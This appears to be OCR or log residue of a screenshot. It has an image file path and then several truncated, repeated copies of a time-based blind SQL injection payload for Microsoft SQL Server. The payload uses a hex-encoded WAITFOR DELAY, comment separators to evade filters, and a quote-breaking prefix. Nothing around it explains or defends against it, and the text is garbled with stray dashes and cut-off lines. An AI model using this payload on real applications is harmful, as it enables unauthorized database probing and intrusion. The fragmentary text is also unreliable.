
/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
-
-
-
-
/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
-
-
-
-
*/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
- AIbV';DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--